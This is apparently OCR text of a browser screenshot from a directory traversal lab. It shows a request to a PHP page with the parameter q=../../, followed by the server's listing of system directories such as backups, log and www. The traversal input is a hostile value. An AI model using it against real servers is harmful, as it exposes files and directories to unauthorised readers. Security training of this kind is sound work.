 167.99.181.231/directory_trave
Not Secure 167.99.181.231/directory_traversal_part1.php?q=../../
Apps
Reading List
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)